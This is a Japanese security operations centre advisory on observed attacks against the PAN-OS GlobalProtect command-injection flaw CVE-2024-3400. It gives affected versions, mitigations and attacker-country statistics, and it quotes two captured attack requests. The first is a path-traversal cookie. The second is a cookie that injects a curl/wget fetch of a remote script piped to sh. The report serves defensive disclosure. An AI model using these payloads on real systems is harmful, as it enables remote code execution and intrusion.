本サイトは、快適にご利用いただくためにクッキー(Cookie)を使用しております。

Cookieの使用に同意いただける場合は「同意する」ボタンを押してください。

なお本サイトのCookie使用については、「個人情報保護方針」をご覧ください。

PAN-OSのGlobalProtect機能におけるOSコマンドインジェクションの脆弱性(CVE-2024-3400)を狙った攻撃

今月は、Palo Alto Networks製PAN-OSのGlobalProtect機能におけるOSコマンドインジェクションの脆弱性(CVE-2024-3400)を狙った攻撃が増加しました。本脆弱性は、4/12(金)に公開されたもので、攻撃者に悪用された場合、認証を回避してリモートから任意のコードを実行されてしまう可能性があります。



下図は、本脆弱性を狙った攻撃の検知数推移です。弊社SOCでは、4/17(水)に攻撃を初検知しており、4/21(日)から4/25(木)にかけて検知数が急増しました。既にPoC(概念実証コード)が公開されており悪用事例も報告されているため、当該製品を使用されている場合は、早急に最新のバージョンにアップデートすることをお勧めします。

|

以下は、弊社SOCで検知した攻撃例です。

<攻撃例①>

パストラバーサルを使用して、ルート権限によるファイル作成(以下の例では「do7vtn0ch7.txt」)を試みた攻撃です。攻撃が成功した場合、任意のファイルが作成されてしまいます。また、攻撃者は「GET /global-protect/portal/images/do7vtn0ch7.txt HTTP/1.1」に対するHTTPレスポンスコード「403」を確認することで脆弱性の有無を確認することができます。

| POST /ssl-vpn/hipreport.esp HTTP/1.1 Host: example.com Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0 Content-Length: 174 Content-Type: application/x-www-form-urlencoded Cookie: SESSID=/../../../var/appweb/sslvpndocs/global-protect/portal/images/do7vtn0ch7.txt |

<攻撃例②>

curlおよびwgetコマンドを使用してダウンロードした外部ファイルの実行を試みた攻撃です。攻撃が成功した場合、任意のコードが実行されてしまいます。

| GET /global-protect/login.esp HTTP/1.1 Host: example.com:443 User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0 Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/test`curl${IFS}http://xx.xx.xx.xx/pl.sh|sh||wget${IFS}-O-${IFS}http://xx.xx.xx.xx/pl.sh|sh)` |

以下は、本脆弱性を狙った攻撃元国です。アメリカからの攻撃を多数観測しています。

| # | 2024年4月 | |

| 1 | アメリカ | 86.9% |

| 2 | ロシア | 9.9% |

| 3 | 日本 | 2.2% |

| 4 | スイス | 0.5% |

| 5 | フランス | 0.2% |

影響対象

- PAN-OS 11.1:11.1.2-h3より前のバージョン

- PAN-OS 11.1:11.1.1-h1より前のバージョン

- PAN-OS 11.1:11.1.0-h3より前のバージョン

- PAN-OS 11.0:11.0.4-h1より前のバージョン

- PAN-OS 11.0:11.0.3-h10より前のバージョン

- PAN-OS 11.0:11.0.2-h4より前のバージョン

- PAN-OS 11.0:11.0.1-h4より前のバージョン

- PAN-OS 11.0:11.0.0-h3より前のバージョン

- PAN-OS 10.2:10.2.9-h1より前のバージョン

- PAN-OS 10.2:10.2.8-h3より前のバージョン

- PAN-OS 10.2:10.2.7-h8より前のバージョン

- PAN-OS 10.2:10.2.6-h3より前のバージョン

- PAN-OS 10.2:10.2.5-h6より前のバージョン

- PAN-OS 10.2:10.2.4-h16より前のバージョン

- PAN-OS 10.2:10.2.3-h13より前のバージョン

- PAN-OS 10.2:10.2.2-h5より前のバージョン

- PAN-OS 10.2:10.2.1-h2より前のバージョン

- PAN-OS 10.2:10.2.0-h3より前のバージョン

※デバイステレメトリ機能が無効の状態でも本脆弱性の影響を受けます。

※GlobalProtectゲートウェイまたはGlobalProtectポータルを設定している場合に本脆弱性の影響を受けます。

※Cloud NGFW、Panorama appliances、Prisma Accessは本脆弱性の対象外です。

対策方法

詳細はPalo Alto Networks社が提供する最新の情報をご参照ください。

<恒久策>

・最新のバージョンにアップデートしてください。

<緩和策/回避策>

・脅威ID 95187、95189、95191を有効にする。

※「Applications and Threats content version 8836-8695」以降で利用可能です。

・GlobalProtectインターフェイスに脆弱性保護が適用されていることを確認する。

https://live.paloaltonetworks.com/t5/globalprotect-articles/applying-vulnerability-protection-to-globalprotect-interfaces/ta-p/340184

参考情報

- Palo Alto Networks Security Advisories

https://security.paloaltonetworks.com/CVE-2024-3400 - JPCERT - Palo Alto Networks社製PAN-OS GlobalProtectのOSコマンドインジェクションの脆弱性(CVE-2024-3400)に関する注意喚起

https://www.jpcert.or.jp/at/2024/at240009.html - IPA - Palo Alto Networks 製 PAN-OS の脆弱性対策について(CVE-2024-3400)

https://www.ipa.go.jp/security/security-alert/2024/alert20240415.html - CVE-2024-3400

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-3400

MBSD-SOC

おすすめ記事